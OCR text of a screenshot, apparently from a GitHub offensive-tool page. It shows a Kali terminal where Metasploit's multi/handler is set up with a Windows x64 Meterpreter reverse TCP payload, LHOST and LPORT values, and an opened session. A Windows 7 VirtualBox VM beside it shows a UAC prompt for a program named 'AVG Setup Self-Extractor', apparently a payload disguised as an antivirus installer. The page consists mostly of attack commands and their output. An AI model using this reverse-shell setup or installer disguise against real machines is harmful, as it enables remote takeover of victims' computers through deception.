 Applications
[GitHub - r00t-3xp10i...
[Terminal - root@kali:...
Terminal - root@kali: ~
[output - Gestionnair...
windows 7 [En foncti...
21:23
root
OS
Terminal - root@kali: ~
Fichier Édition Affichage Terminal Onglets Aide
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
=[ metasploit v4.16.26-dev ]
+ -- --=[ 1714 exploits - 975 auxiliary - 300 post ]
+ -- --=[ 507 payloads - 40 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(multi/handler) > set PAYLOAD windows/x64/meterpreter/rev
PAYLOAD => windows/x64/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LHOST 192.168.0.28
LHOST => 192.168.0.28
msf exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.0.28:4444
[*] Sending stage (205891 bytes) to 192.168.0.7
[*] Meterpreter session 1 opened (192.168.0.28:4444 -> 192.168.0.7:49220) at 201
7-12-30 21:23:29 +0100
windows 7 [En fonction] - Oracle VM VirtualBox
Fichier Machine Écran Entrée Périphériques Aide
FR Français (France) Aide
Corbeille
Contrôle de compte d'utilisateur
Voulez-vous autoriser le programme suivant à apporter
des modifications à cet ordinateur ?
Nom du programme : AVG Setup Self-Extractor based
on 7-Zip
Éditeur vérifié : AVG Technologies CZ, s.r.o.
Origine du fichier : Disque dur sur cet ordinateur
Afficher les détails
Oui
Non
Changer quand ces notifications apparaissent
FR
21:23
30/12/2017
Ctrl droite